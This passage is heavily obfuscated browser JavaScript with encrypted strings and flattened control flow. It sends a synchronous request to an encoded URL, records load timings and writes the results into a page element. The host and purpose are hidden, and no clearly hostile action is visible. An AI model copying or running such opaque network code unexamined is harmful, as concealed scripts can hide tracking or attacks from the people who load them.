_0x2922ba=_0x9897('0x5', '\x25\x65\x54\x33')[_0x9897('0x6', '\x5e\x4d\x31\x66')]('\x7c'),_0x352951=0x0;while(!![]){switch(_0x2922ba[_0x352951++]){case'\x30':_0xe03a2f[_0x9897('0x7', '\x52\x30\x34\x78')]=function(){if(!window[_0x9897('0x8', '\x30\x48\x6f\x66')])_0x323605[_0x9897('0x9', '\x25\x23\x26\x5b')](_0x5c604e);};continue;case'\x31':_0x2ef58f[_0x9897('0xa', '\x31\x62\x35\x32')]=function(){switch(_0x2ef58f[_0x9897('0xb', '\x65\x74\x23\x59')]){case 0x0:_0x4cb350=_0x323605[_0x9897('0xc', '\x6f\x77\x79\x4c')](_0x323605[_0x9897('0xd', '\x6c\x39\x54\x25')](new _0xe03a2f[_0x9897('0xe', '\x6f\x77\x79\x4c')]()[_0x9897('0xf', '\x78\x30\x31\x5a')](),_0x50c916),_0x9897('0x10', '\x46\x35\x47\x40'));break;case 0x1:_0x4cb350=_0x323605[_0x9897('0x11', '\x78\x46\x71\x49')](_0x323605[_0x9897('0x12', '\x21\x56\x24\x6c')](new _0xe03a2f[_0x9897('0x13', '\x6c\x39\x54\x25')]()[_0x9897('0x14', '\x6d\x24\x6b\x38')](),_0x50c916),_0x9897('0x15', '\x78\x31\x74\x5e'));break;case 0x2:_0x4cb350=_0x323605[_0x9897('0x16', '\x78\x46\x71\x49')](_0x323605[_0x9897('0x17', '\x4d\x37\x46\x6b')](new _0xe03a2f[_0x9897('0x18', '\x52\x30\x34\x78')]()[_0x9897('0x19', '\x25\x65\x54\x33')](),_0x50c916),_0x9897('0x1a', '\x46\x4f\x32\x72'));break;case 0x3:_0x4cb350=_0x323605[_0x9897('0x16', '\x78\x46\x71\x49')](_0x323605[_0x9897('0x1b', '\x21\x56\x24\x6c')](new _0xe03a2f[_0x9897('0x1c', '\x4f\x59\x28\x33')]()[_0x9897('0x1d', '\x4e\x4d\x6d\x59')](),_0x50c916),_0x9897('0x1e', '\x59\x76\x29\x57'));break;case 0x4:_0x4cb350=_0x9897('0x1f', '\x46\x35\x47\x40');_0x452d10[0x1]=_0x323605[_0x9897('0x20', '\x30\x48\x6f\x66')]('\x63\x3a',_0x323605[_0x9897('0x21', '\x6f\x77\x79\x4c')](new _0xe03a2f[_0x9897('0x22', '\x73\x28\x2a\x79')]()[_0x9897('0x23', '\x73\x68\x6a\x6f')](),_0x50c916));if(_0x323605[_0x9897('0x24', '\x49\x7a\x26\x4b')](_0x2ef58f[_0x9897('0x25', '\x28\x79\x4c\x6d')],0xc8)){if(window[_0x9897('0x26', '\x52\x30\x34\x78')]){_0x5c604e();_0xe03a2f[_0x9897('0x27', '\x44\x67\x63\x45')][_0x9897('0x28', '\x29\x25\x65\x28')](_0x9897('0x29', '\x33\x7a\x71\x56'),_0xe03a2f[_0x9897('0x2a', '\x50\x68\x52\x5d')]);}else{_0xe03a2f[_0x9897('0x2b', '\x65\x74\x23\x59')][_0x9897('0x2c', '\x4d\x37\x46\x6b')]();}}break;}};continue;case'\x32':_0x452d10[0x0]=_0x5e09a8[_0x9897('0x2d', '\x59\x76\x29\x57')]('\x73\x3a',_0x5e09a8[_0x9897('0x2e', '\x6f\x51\x23\x43')](new _0xe03a2f[_0x9897('0x22', '\x73\x28\x2a\x79')]()[_0x9897('0x2f', '\x77\x43\x61\x79')](),_0x50c916));continue;case'\x33':if(_0xe03a2f[_0x9897('0x30', '\x78\x30\x31\x5a')]){_0x2ef58f=new _0xe03a2f[_0x9897('0x31', '\x4f\x58\x26\x61')]();}else{_0x2ef58f=new _0xe03a2f[_0x9897('0x32', '\x2a\x76\x33\x2a')](_0x9897('0x33', '\x49\x7a\x26\x4b'));}continue;case'\x34':_0x2ef58f[_0x9897('0x34', '\x77\x43\x61\x79')](_0x9897('0x35', '\x24\x21\x68\x5b'),_0x5e09a8[_0x9897('0x36', '\x6f\x51\x23\x43')](_0x9897('0x37', '\x6f\x51\x23\x43'),_0x19009c),![]);continue;case'\x35':_0x2ef58f[_0x9897('0x38', '\x52\x30\x34\x78')](null);continue;}break;}}catch(_0x424716){_0x4cb350+=_0x5e09a8[_0x9897('0x39', '\x28\x51\x41\x79')](_0x5e09a8[_0x9897('0x3a', '\x4a\x4f\x5e\x47')](_0x5e09a8[_0x9897('0x3b', '\x24\x21\x68\x5b')](new _0xe03a2f[_0x9897('0x3c', '\x33\x7a\x71\x56')]()[_0x9897('0x3d', '\x23\x43\x4f\x63')](),_0x50c916),_0x9897('0x3e', '\x6f\x77\x79\x4c')),_0x424716);}continue;case'\x34':var _0x4cb350=_0x9897('0x3f', '\x4a\x4f\x5e\x47');continue;case'\x35':var _0x452d10=new _0xe03a2f[_0x9897('0x40', '\x4f\x58\x26\x61')](0x3);continue;case'\x36':var _0x323605={'\x69\x41\x43':function _0x374d6e(_0x53a219,_0x139e84){return _0x5e09a8[_0x9897('0x41', '\x31\x62\x35\x32')](_0x53a219,_0x139e84);},'\x53\x52\x4b':function _0x356ba6(_0x34a3ae,_0x56d8cd){return _0x5e09a8[_0x9897('0x42', '\x28\x79\x4c\x6d')](_0x34a3ae,_0x56d8cd);},'\x77\x72\x46':function _0x599742(_0xdf88b5,_0x2e660b){return _0x5e09a8[_0x9897('0x43', '\x6f\x51\x23\x43')](_0xdf88b5,_0x2e660b);},'\x48\x68\x56':function _0x4486ee(_0x17fef3,_0x3294fe){return _0x5e09a8[_0x9897('0x44', '\x41\x36\x40\x65')](_0x17fef3,_0x3294fe);},'\x71\x64\x51':function _0x4e5671(_0xad7a74,_0xf32167){return _0x5e09a8[_0x9897('0x45', '\x73\x28\x2a\x79')](_0xad7a74,_0xf32167);},'\x62\x68\x42':function _0x5ed6de(_0xb7078c,_0x4b57e7){return _0x5e09a8[_0x9897('0x46', '\x5e\x4d\x31\x66')](_0xb7078c,_0x4b57e7);},'\x52\x70\x6c':function _0x37f8f6(_0x134334){return _0x5e09a8[_0x9897('0x47', '\x52\x30\x34\x78')](_0x134334);},'\x54\x50\x69':function _0x418958(_0x47af2c,_0x3bd3c3){return _0x5e09a8[_0x9897('0x48', '\x2a\x76\x33\x2a')](_0x47af2c,_0x3bd3c3);},'\x6a\x4e\x4e':function _0x3c939f(_0x373e35,_0x3c7d5a){return _0x5e09a8[_0x9897('0x49', '\x25\x23\x26\x5b')](_0x373e35,_0x3c7d5a);},'\x53\x46\x47':function _0x129db5(_0x542b05,_0x1be99a){return _0x5e09a8[_0x9897('0x4a', '\x73\x28\x2a\x79')](_0x542b05,_0x1be99a);},'\x66\x55\x79':function _0x135a90(_0x40a657,_0x29af80){return _0x5e09a8[_0x9897('0x4b', '\x41\x48\x78\x51')](_0x40a657,_0x29af80);},'\x4f\x51\x58':function _0x17c5fd(_0x2a7401,_0x48e26a){return _0x5e09a8[_0x9897('0x4c', '\x5e\x4d\x31\x66')](_0x2a7401,_0x48e26a);},'\x46\x77\x76':function _0x4585b8(_0x579760,_0xf60dc5){return _0x5e09a8[_0x9897('0x4d', '\x63\x4b\x32\x69')](_0x579760,_0xf60dc5);}};continue;case'\x37':var _0x20edfd=_0xe03a2f[_0x9897('0x4e', '\x78\x46\x71\x49')];continue;case'\x38':var _0x347e41=_0xe03a2f[_0x9897('0x4f', '\x32\x33\x21\x73')];continue;case'\x39':var _0x50c916=new _0xe03a2f[_0x9897('0x50', '\x77\x43\x61\x79')]()[_0x9897('0x51', '\x31\x62\x35\x32')]();continue;case'\x31\x30':var _0x5c604e=function(){_0x452d10[0x2]=_0x323605[_0x9897('0x52', '\x24\x21\x68\x5b')]('\x72\x3a',_0x323605[_0x9897('0x53', '\x46\x4f\x32\x72')](new _0xe03a2f[_0x9897('0x54', '\x63\x4b\x32\x69')]()[_0x9897('0x55', '\x68\x34\x54\x30')](),_0x50c916));_0x20edfd[_0x9897('0x56', '\x28\x79\x4c\x6d')](_0x9897('0x57', '\x49\x7a\x26\x4b'))[_0x9897('0x58', '\x44\x67\x63\x45')]=_0x323605[_0x9897('0x59', '\x28\x79\x4c\x6d')](_0x9897('0x5a', '\x41\x36\x40\x65'),_0x323605[_0x9897('0x5b', '\x78\x30\x31\x5a')](_0x347e41,_0x323605[_0x9897('0x5c', '\x30\x48\x6f\x66')](_0x323605[_0x9897('0x5d', '\x28\x51\x41\x79')](_0x323605[_0x9897('0x5e', '\x4f\x58\x26\x61')](_0x4cb350,'\x20\x28'),_0x452d10[_0x9897('0x5f', '\x25\x65\x54\x33')]()),'\x29')));};continue;}break;}}());var _0x2d74=['\x4e\x73\x4b\x36\x4d\x77\x3d\x3d','\x4b\x79\x72\x44\x6f\x67\x3d\x3d','\x62\x57\x2f\x43\x6e\x46\x37\x44\x6e\x73\x4b\x49\x5a\x38\x4b\x38\x77\x71\x4e\x36','\x77\x72\x31\x44\x48\x73\x4f\x68\x66\x4d\x4f\x79\x77\x34\x33\x44\x70\x4d\x4f\x62\x77\x70\x6a\x44\x6d\x77\x3d\x3d','\x58\x45\x6e\x43\x74\x77\x3d\x3d','\x58\x63\x4f\x70\x77\x34\x45\x3d','\x77\x70\x77\x31\x77\x72\x4d\x3d','\x77\x34\x6a\x43\x75\x38\x4f\x70\x4d\x4d\x4f\x75\x49\x67\x3d\x3d','\x45\x69\x6b\x43','\x77\x37\x2f\x44\x69\x73\x4f\x33','\x4a\x38\x4b\x5a\x4c\x73\x4b\x56\x77\x71\x58\x43\x69\x38\x4f\x59\x65\x52\x56\x41\x77\x72\x67\x3d','\x4e\x47\x5a\x64\x41\x44\x44\x44\x72\x63\x4f\x52\x62\x41\x3d\x3d','\x77\x71\x70\x44\x4e\x38\x4f\x66\x58\x4d\x4f\x54\x77\x34\x7a\x44\x74\x63\x4f\x47\x77\x70\x6e\x44\x6a\x67\x3d\x3d','\x77\x34\x62\x43\x6a\x38\x4b\x4b\x54\x4d\x4f\x54\x46\x73\x4b\x6b\x41\x77\x3d\x3d','\x77\x36\x4e\x68\x52\x67\x3d\x3d','\x50\x4d\x4b\x38\x4f\x67\x3d\x3d','\x77\x71\x4e\x5a\x77\x72\x77\x3d','\x63\x7a\x67\x48','\x48\x77\x73\x68\x57\x77\x3d\x3d','\x77\x71\x4c\x44\x6d\x63\x4b\x70\x77\x37\x74\x6a\x4c\x63\x4b\x51','\x77\x35\x6f\x37\x77\x34\x51\x3d','\x65\x51\x51\x74\x77\x70\x55\x64\x56\x73\x4b\x54\x59\x63\x4f\x58\x46\x73\x4b\x2b\x43\x38\x4f\x48\x66\x68\x38\x77\x77\x70\x78\x33\x77\x6f\x72\x44\x70\x63\x4b\x55\x63\x4d\x4f\x66\x59\x42\x70\x37\x48\x38\x4b\x50\x4b\x63\x4b\x6a\x4c\x38\x4b\x70\x55\x4d\x4f\x65','\x77\x72\x59\x70\x77\x70\x73\x35\x64\x51\x3d\x3d','\x77\x72\x6c\x42\x4e\x51\x3d\x3d','\x77\x71\x64\x6a\x77\x35\x68\x41','\x77\x71\x38\x32\x77\x70\x34\x2b','\x77\x37\x37\x43\x68\x55\x30\x3d','\x77\x37\x51\x74\x77\x6f\x6b\x3d','\x77\x70\x2f\x44\x6a\x38\x4b\x33\x77\x71\x59\x3d','\x42\x31\x6e\x44\x6f\x41\x3d\x3d','\x46\x54\x64\x50','\x77\x70\x66\x44\x6d\x63\x4b\x7a','\x62\x63\x4f\x63\x77\x35\x45\x3d','\x41\x4d\x4f\x78\x55\x41\x3d\x3d','\x44\x73\x4b\x30\x43\x51\x3d\x3d','\x53\x63\x4f\x42\x77\x37\x50\x44\x74\x51\x3d\x3d','\x4a\x77\x2f\x43\x6a\x48\x35\x46\x77\x70\x6a\x43\x6b\x4d\x4f\x69\x56\x4d\x4b\x50\x77\x6f\x67\x65\x4d\x73\x4f\x58\x51\x79\x72\x43\x6d\x53\x6b\x49\x77\x71\x59\x70\x77\x37\x76\x43\x69\x4d\x4f\x66\x43\x73\x4b\x4b\x52\x73\x4b\x55\x53\x63\x4b\x38\x44\x63\x4f\x76\x77\x71\x6a\x43\x6a\x6a\x73\x63\x56\x63\x4b\x30\x52\x56\x34\x3d','\x55\x4d\x4f\x51\x5a\x77\x3d\x3d','\x57\x77\x73\x52','\x77\x6f\x54\x43\x72\x7a\x4d\x3d','\x77\x34\x38\x4b\x77\x35\x55\x3d','\x43\x38\x4f\x6d\x41\x41\x3d\x3d','\x77\x72\x4a\x56\x53\x67\x3d\x3d','\x44\x4d\x4f\x6f\x47\x63\x4b\x43','\x77\x34\x4a\x4f\x55\x41\x3d\x3d','\x77\x35\x50\x43\x68\x73\x4b\x72','\x77\x37\x2f\x43\x67\x56\x4e\x73\x49\x31\x51\x3d','\x65\x73\x4b\x73\x55\x48\x38\x3d','\x4c\x63\x4f\x58\x4f\x51\x3d\x3d','\x77\x70\x6e\x44\x68\x63\x4b\x77\x77\x71\x39\x35\x42\x41\x3d\x3d','\x54\x54\x39\x74\x77\x35\x55\x44\x77\x37\x30\x3d','\x77\x36\x38\x63\x42\x67\x3d\x3d','\x47\x42\x7a\x44\x69\x67\x3d\x3d','\x4d\x63\x4b\x59\x4a\x4d\x4b\x44\x77\x72\x66\x43\x6b\x4d\x4f\x44\x66\x77\x55\x3d','\x4d\x78\x59\x4b\x77\x34\x4a\x42\x41\x67\x3d\x3d','\x77\x34\x6e\x44\x75\x4d\x4b\x6d','\x46\x54\x4e\x32\x77\x35\x4d\x53','\x65\x45\x76\x43\x76\x46\x6e\x43\x75\x6e\x30\x3d','\x77\x35\x31\x6d\x53\x67\x3d\x3d','\x5a\x55\x4c\x43\x6b\x51\x3d\x3d','\x77\x37\x67\x2f\x77\x70\x59\x38\x63\x68\x4d\x3d','\x41\x38\x4b\x6c\x77\x34\x50\x44\x6e\x42\x42\x2f','\x42\x68\x39\x6c','\x77\x34\x48\x44\x68\x63\x4f\x34','\x48\x56\x68\x36\x77\x71\x70\x4e\x77\x6f\x73\x3d','\x48\x46\x6e\x44\x76\x4d\x4f\x52\x4f\x51\x3d\x3d','\x77\x6f\x6e\x44\x72\x73\x4b\x73','\x51\x38\x4f\x4c\x77\x37\x59\x3d','\x77\x34\x63\x49\x63\x6e\x70\x6b\x59\x31\x42\x42\x77\x70\x55\x3d','\x77\x70\x6e\x44\x6f\x63\x4b\x4d','\x77\x35\x78\x75\x63\x51\x3d\x3d','\x65\x63\x4b\x44\x4c\x73\x4b\x43\x77\x72\x54\x43\x6e\x38\x4f\x45\x64\x41\x52\x4c','\x77\x6f\x6a\x43\x6f\x6a\x34\x3d','\x62\x67\x46\x4b\x77\x70\x6c\x79\x77\x34\x67\x3d','\x4c\x79\x33\x44\x6a\x77\x3d\x3d','\x77\x34\x33\x44\x69\x38\x4b\x42','\x77\x37\x6a\x44\x6b\x73\x4b\x6f\x77\x34\x4e\x6d','\x4b\x4d\x4b\x54\x4c\x73\x4b\x42\x77\x71\x58\x43\x6b\x51\x3d\x3d','\x44\x56\x2f\x43\x6a\x51\x3d\x3d','\x54\x38\x4b\x4c\x63\x51\x3d\x3d','\x58\x43\x68\x58\x77\x35\x49\x46\x77\x36\x66\x44\x6f\x6b\x41\x3d','\x77\x71\x56\x4a\x4e\x38\x4f\x4c\x58\x4d\x4f\x4a','\x77\x35\x70\x75\x54\x41\x3d\x3d','\x46\x38\x4f\x46\x41\x67\x3d\x3d','\x66\x52\x74\x2b\x77\x6f\x64\x45\x52\x63\x4f\x57\x63\x4d\x4f\x4f\x55\x63\x4f\x72\x47\x38\x4b\x42\x59\x31\x73\x70','\x55\x73\x4b\x73\x62\x63\x4b\x55\x77\x72\x6b\x5a','\x77\x6f\x6f\x37\x77\x70\x34\x3d','\x77\x34\x2f\x43\x6f\x38\x4b\x41','\x4c\x6b\x74\x71','\x5a\x45\x4c\x43\x70\x31\x6e\x43\x70\x33\x74\x46\x77\x34\x6a\x44\x72\x4d\x4b\x6d\x49\x4d\x4f\x54\x77\x34\x4e\x4f\x64\x55\x30\x36','\x64\x30\x37\x44\x6b\x55\x2f\x43\x76\x44\x6a\x44\x6c\x6b\x49\x32','\x51\x63\x4b\x59\x77\x6f\x62\x44\x70\x73\x4f\x4e','\x77\x35\x54\x43\x73\x73\x4f\x79\x4d\x4d\x4f\x7a\x4a\x4d\x4f\x55','\x56\x6b\x33\x43\x6d\x51\x3d\x3d','\x42\x6c\x48\x43\x72\x67\x3d\x3d','\x77\x34\x37\x43\x6a\x38\x4b\x47\x58\x73\x4f\x41\x47\x51\x3d\x3d','\x46\x41\x67\x38','\x77\x36\x59\x34\x77\x70\x48\x43\x73\x79\x59\x58\x77\x71\x64\x37\x77\x35\x6e\x44\x67\x43\x72\x43\x69\x51\x2f\x44\x76\x4d\x4b\x67\x77\x72\x58\x43\x76\x63\x4f\x62\x77\x70\x72\x44\x6e\x73\x4f\x30','\x77\x35\x54\x43\x76\x63\x4f\x2f','\x48\x38\x4b\x73\x77\x35\x6a\x44\x6e\x41\x31\x35\x77\x6f\x59\x51\x4c\x63\x4b\x63\x77\x6f\x46\x5a\x48\x45\x33\x43\x70\x4d\x4f\x35\x55\x4d\x4b\x30\x77\x72\x73\x62\x66\x78\x5a\x33\x77\x72\x58\x43\x6b\x4d\x4f\x5a','\x77\x70\x58\x43\x74\x43\x34\x3d','\x64\x51\x30\x30\x44\x47\x72\x43\x69\x41\x3d\x3d','\x77\x34\x4e\x59\x66\x77\x3d\x3d','\x77\x37\x37\x43\x72\x56\x55\x3d','\x77\x71\x37\x43\x69\x42\x49\x68\x77\x70\x66\x44\x67\x78\x51\x2f\x4b\x4d\x4b\x32\x77\x71\x77\x3d','\x56\x4d\x4f\x33\x77\x34\x34\x3d','\x4c\x78\x38\x52\x77\x34\x4a\x63\x42\x4d\x4b\x7a','\x77\x35\x44\x44\x72\x4d\x4b\x64\x5a\x73\x4f\x79\x77\x34\x59\x3d','\x77\x34\x50\x43\x76\x42\x30\x37\x77\x72\x70\x51\x77\x70\x2f\x43\x6c\x6c\x38\x3d','\x77\x35\x67\x4f\x77\x36\x6b\x63\x77\x36\x34\x3d','\x4e\x58\x76\x43\x69\x67\x3d\x3d','\x48\x31\x62\x44\x74\x4d\x4f\x42\x4f\x73\x4b\x75\x62\x53\x50\x43\x6c\x41\x3d\x3d','\x77\x71\x4d\x77\x77\x70\x73\x31\x62\x78\x66\x43\x76\x41\x77\x41\x4f\x4d\x4b\x64\x44\x63\x4b\x61\x77\x37\x38\x6e\x77\x35\x4d\x53\x63\x46\x42\x69\x44\x51\x3d\x3d','\x66\x63\x4f\x38\x77\x70\x51\x3d','\x4a\x54\x2f\x43\x6c\x55\x2f\x44\x6d\x67\x3d\x3d','\x77\x36\x50\x43\x69\x30\x30\x3d','\x77\x71\x76\x44\x6b\x38\x4f\x39\x77\x34\x70\x79\x4e\x4d\x4b\x51\x4d\x38\x4b\x31\x77\x6f\x4c\x44\x67\x69\x77\x3d','\x77\x70\x42\x56\x44\x41\x3d\x3d','\x61\x51\x51\x76\x44\x48\x66\x43\x6a\x68\x59\x3d','\x77\x34\x58\x44\x68\x38\x4f\x66\x48\x63\x4b\x78\x77\x34\x2f\x43\x74\x32\x64\x30','\x77\x37\x6f\x78\x77\x6f\x72\x43\x73\x7a\x73\x52','\x47\x6c\x54\x44\x70\x63\x4f\x44\x4e\x63\x4b\x70\x58\x43\x50\x43\x69\x43\x7a\x44\x71\x79\x4d\x65\x77\x36\x41\x63\x58\x73\x4f\x4a\x4b\x6b\x41\x74\x77\x37\x76\x43\x6d\x63\x4b\x47\x48\x68\x7a\x43\x71\x38\x4b\x78\x77\x6f\x73\x69\x54\x63\x4b\x42\x77\x72\x74\x73\x77\x35\x59\x3d','\x77\x35\x70\x52\x58\x51\x3d\x3d','\x77\x35\x58\x44\x70\x38\x4b\x58\x5a\x4d\x4f\x2b\x77\x36\x45\x49','\x77\x34\x49\x54\x5a\x58\x63\x3d','\x4d\x32\x35\x33\x42\x55\x35\x79\x51\x41\x3d\x3d','\x50\x51\x4d\x35\x57\x38\x4f\x56\x50\x4d\x4f\x62\x77\x71\x6b\x3d','\x47\x41\x74\x63','\x77\x35\x54\x43\x73\x73\x4f\x79\x4d\x4d\x4f\x7a\x4a\x4d\x4f\x34\x55\x56\x37\x43\x67\x47\x31\x75\x4f\x41\x37\x44\x6f\x7a\x54\x43\x6a\x51\x41\x73\x77\x71\x42\x34\x57\x55\x37\x43\x73\x44\x4d\x58\x77\x71\x2f\x43\x67\x4d\x4b\x6c\x77\x37\x4c\x43\x74\x57\x66\x44\x68\x47\x37\x44\x72\x63\x4f\x70','\x4d\x42\x52\x71\x77\x6f\x35\x44\x52\x4d\x4f\x39\x4e\x63\x4f\x54\x55\x38\x4b\x33','\x49\x73\x4b\x44\x4c\x73\x4b\x46\x77\x71\x58\x43\x6b\x4d\x4f\x43\x64\x41\x3d\x3d','\x77\x71\x6a\x43\x75\x58\x77\x3d','\x49\x4d\x4b\x54\x4e\x73\x4b\x50\x77\x72\x4c\x43\x6e\x4d\x4f\x35\x59\x78\x46\x4b','\x59\x56\x33\x43\x74\x30\x7a\x43\x6a\x33\x4a\x2f\x77\x34\x50\x44\x6f\x41\x3d\x3d','\x77\x70\x2f\x44\x67\x4d\x4f\x62\x77\x70\x4d\x3d','\x45\x69\x48\x44\x68\x54\x31\x57\x77\x72\x34\x3d','\x77\x36\x66\x43\x67\x55\x35\x2f','\x77\x72\x70\x35\x77\x34\x6c\x42\x77\x36\x76\x44\x70\x77\x3d\x3d','\x77\x34\x62\x43\x6a\x38\x4b\x62\x55\x73\x4f\x41\x48\x73\x4b\x78','\x77\x70\x33\x43\x70\x55\x63\x67\x77\x37\x39\x45','\x47\x33\x46\x42','\x77\x37\x5a\x69\x56\x41\x3d\x3d','\x42\x6c\x33\x44\x76\x73\x4f\x44\x4b\x4d\x4b\x76','\x62\x63\x4f\x55\x77\x36\x6f\x3d','\x43\x38\x4f\x4f\x47\x41\x3d\x3d','\x77\x72\x50\x43\x72\x51\x38\x3d','\x46\x53\x52\x6c\x77\x34\x67\x5a\x77\x36\x48\x44\x75\x41\x63\x33\x77\x36\x70\x4d\x66\x73\x4f\x4d\x77\x6f\x54\x44\x6d\x73\x4f\x63','\x77\x34\x6a\x44\x70\x73\x4b\x67\x64\x63\x4f\x30\x77\x34\x63\x41\x77\x34\x73\x3d','\x77\x70\x54\x43\x6b\x46\x30\x3d','\x77\x70\x76\x44\x67\x63\x4b\x6f\x77\x71\x46\x71\x44\x53\x49\x7a\x77\x72\x59\x3d','\x66\x42\x41\x7a\x47\x47\x72\x43\x6b\x77\x3d\x3d','\x4b\x73\x4b\x58\x4e\x73\x4b\x50\x77\x72\x62\x43\x6d\x4d\x4f\x5a\x64\x52\x4d\x42\x77\x72\x78\x67\x77\x36\x2f\x44\x71\x63\x4f\x54\x53\x77\x3d\x3d','\x77\x35\x74\x6a\x58\x73\x4b\x62\x43\x51\x3d\x3d','\x48\x46\x33\x44\x76\x73\x4f\x41\x4d\x38\x4b\x31','\x77\x71\x76\x44\x6e\x63\x4b\x72\x77\x34\x5a\x74\x49\x63\x4b\x42\x4d\x73\x4b\x7a\x77\x34\x58\x44\x6a\x44\x4c\x44\x6b\x42\x4c\x44\x6b\x63\x4b\x6d\x44\x51\x3d\x3d','\x49\x43\x37\x43\x6c\x56\x50\x44\x69\x77\x3d\x3d','\x77\x35\x4d\x57\x5a\x6c\x46\x6a\x5a\x31\x73\x3d','\x77\x35\x37\x44\x69\x4d\x4f\x4e\x45\x63\x4b\x77\x77\x34\x66\x43\x72\x57\x31\x69\x77\x36\x48\x44\x69\x55\x51\x5a\x41\x42\x76\x44\x67\x44\x73\x64\x77\x34\x73\x39\x46\x73\x4f\x71\x56\x55\x6e\x43\x6e\x58\x38\x32','\x53\x33\x6c\x4a','\x77\x36\x50\x43\x69\x45\x68\x73\x50\x6c\x49\x42','\x77\x72\x44\x43\x68\x52\x45\x76\x77\x70\x6e\x44\x6a\x44\x38\x31\x49\x73\x4f\x73\x77\x36\x48\x43\x6c\x6d\x68\x68\x77\x6f\x33\x44\x6e\x63\x4f\x51\x46\x67\x3d\x3d','\x64\x41\x56\x49\x77\x6f\x74\x6a','\x48\x38\x4b\x73\x77\x34\x7a\x44\x6a\x77\x4a\x34\x77\x71\x73\x59','\x77\x71\x73\x34\x77\x6f\x45\x35\x5a\x68\x66\x43\x70\x51\x5a\x53\x66\x38\x4b\x5a\x53\x4d\x4b\x4e\x77\x37\x55\x78\x77\x35\x38\x43\x66\x45\x77\x3d','\x77\x35\x77\x62\x77\x36\x63\x52\x77\x36\x6a\x44\x76\x69\x33\x43\x6e\x77\x77\x3d','\x77\x36\x38\x39\x42\x63\x4b\x71\x54\x63\x4b\x41\x66\x48\x38\x3d','\x46\x69\x7a\x44\x6b\x6a\x5a\x61\x77\x71\x54\x43\x6d\x38\x4f\x66\x52\x4d\x4b\x49\x77\x35\x39\x45\x48\x4d\x4f\x32\x53\x7a\x37\x43\x73\x41\x3d\x3d','\x77\x37\x4d\x46\x59\x6e\x5a\x30\x62\x32\x5a\x72\x77\x70\x50\x43\x6e\x68\x38\x73\x77\x37\x49\x3d','\x50\x68\x49\x38\x54\x63\x4f\x50\x4c\x67\x3d\x3d','\x77\x36\x67\x30\x42\x73\x4b\x31\x51\x73\x4b\x62\x57\x30\x44\x44\x6b\x67\x3d\x3d','\x77\x37\x4d\x73\x77\x6f\x33\x43\x70\x7a\x73\x4b','\x62\x63\x4b\x59\x77\x6f\x4c\x44\x72\x73\x4f\x58\x77\x34\x54\x44\x71\x55\x30\x3d','\x77\x70\x6e\x43\x75\x68\x62\x44\x6f\x6a\x50\x43\x6b\x67\x3d\x3d','\x4a\x38\x4b\x58\x4c\x4d\x4b\x4b\x77\x6f\x48\x43\x6b\x63\x4f\x4d\x64\x42\x56\x41\x77\x71\x63\x3d','\x43\x73\x4b\x34\x77\x34\x54\x44\x69\x42\x42\x6b','\x77\x72\x52\x2b\x77\x35\x6c\x48\x77\x36\x72\x44\x70\x77\x3d\x3d','\x77\x71\x78\x55\x4d\x4d\x4f\x66\x58\x4d\x4f\x53','\x55\x53\x5a\x71\x77\x34\x49\x53\x77\x37\x59\x3d','\x77\x70\x68\x4f\x62\x33\x6a\x43\x6b\x63\x4b\x73','\x54\x4d\x4f\x65\x77\x37\x2f\x44\x71\x63\x4f\x42','\x4e\x58\x74\x57\x42\x69\x50\x44\x75\x51\x3d\x3d','\x54\x30\x35\x70','\x77\x72\x4a\x75\x77\x34\x4a\x62\x77\x37\x50\x44\x73\x51\x3d\x3d','\x4d\x47\x4e\x6b\x41\x31\x56\x31','\x49\x63\x4b\x4f\x4b\x63\x4b\x56\x77\x71\x58\x43\x69\x67\x3d\x3d','\x61\x38\x4b\x75\x52\x6d\x54\x44\x6f\x73\x4f\x78\x77\x37\x77\x30\x54\x41\x3d\x3d','\x49\x55\x72\x43\x6a\x45\x44\x44\x75\x44\x63\x3d','\x4d\x33\x64\x6b\x42\x45\x35\x79\x64\x38\x4b\x76\x4e\x48\x37\x44\x76\x69\x38\x3d','\x4a\x51\x42\x32\x77\x70\x70\x65\x57\x51\x3d\x3d','\x77\x36\x30\x35\x65\x48\x5a\x6c\x59\x6b\x70\x4a\x77\x70\x44\x43\x68\x68\x38\x3d','\x63\x56\x62\x43\x75\x30\x33\x43\x75\x6d\x59\x3d','\x77\x34\x62\x43\x68\x63\x4b\x46\x65\x4d\x4f\x42\x42\x63\x4b\x75\x48\x4d\x4f\x70\x63\x63\x4f\x69\x46\x73\x4f\x57','\x77\x6f\x2f\x44\x69\x73\x4f\x46\x77\x71\x5a\x31\x55\x4d\x4b\x38\x77\x36\x51\x58\x50\x63\x4b\x6a\x56\x4d\x4f\x47\x77\x37\x66\x43\x68\x63\x4f\x70\x63\x44\x58\x44\x70\x55\x33\x43\x6d\x4d\x4f\x4f\x77\x34\x73\x3d','\x56\x38\x4b\x51\x77\x6f\x50\x44\x76\x4d\x4f\x4e\x77\x34\x4d\x3d','\x57\x38\x4f\x75\x77\x72\x78\x79\x77\x72\x7a\x43\x6f\x73\x4b\x71\x41\x4d\x4b\x44\x77\x72\x50\x44\x6b\x67\x62\x43\x6c\x77\x50\x44\x71\x6e\x45\x46\x77\x37\x62\x44\x71\x56\x6a\x44\x72\x56\x67\x3d','\x5a\x78\x78\x4e\x77\x6f\x31\x79\x77\x35\x4d\x3d','\x77\x35\x59\x4a\x64\x57\x70\x76\x62\x31\x42\x51\x77\x35\x2f\x43\x71\x79\x55\x34\x77\x36\x50\x43\x68\x63\x4b\x62\x51\x38\x4b\x32\x77\x6f\x31\x49\x77\x37\x39\x65\x77\x6f\x73\x36\x4d\x4d\x4f\x6f\x77\x34\x78\x39\x55\x41\x4e\x36','\x77\x70\x72\x44\x6f\x38\x4b\x71\x77\x34\x70\x6f\x4a\x4d\x4b\x48\x4e\x4d\x4b\x33\x77\x6f\x37\x44\x6e\x78\x33\x44\x6b\x7a\x2f\x44\x67\x73\x4b\x69\x47\x43\x44\x44\x68\x73\x4f\x77\x65\x41\x3d\x3d','\x41\x73\x4f\x6f\x45\x38\x4b\x5a\x77\x34\x58\x44\x74\x73\x4f\x62\x46\x73\x4b\x30\x45\x38\x4b\x78\x54\x4d\x4b\x52\x77\x72\x59\x6f\x54\x73\x4b\x6b\x77\x72\x35\x7a\x77\x35\x41\x69\x4d\x78\x30\x45\x77\x6f\x5a\x67\x58\x4d\x4f\x48\x47\x77\x72\x43\x67\x38\x4b\x6f\x77\x35\x74\x6e\x77\x34\x50\x44\x74\x58\x59\x3d','\x46\x73\x4b\x4c\x77\x6f\x37\x44\x72\x4d\x4f\x6d\x77\x35\x48\x44\x74\x55\x54\x44\x73\x6d\x37\x44\x69\x31\x42\x66\x63\x52\x58\x44\x76\x57\x5a\x36\x77\x35\x6e\x44\x70\x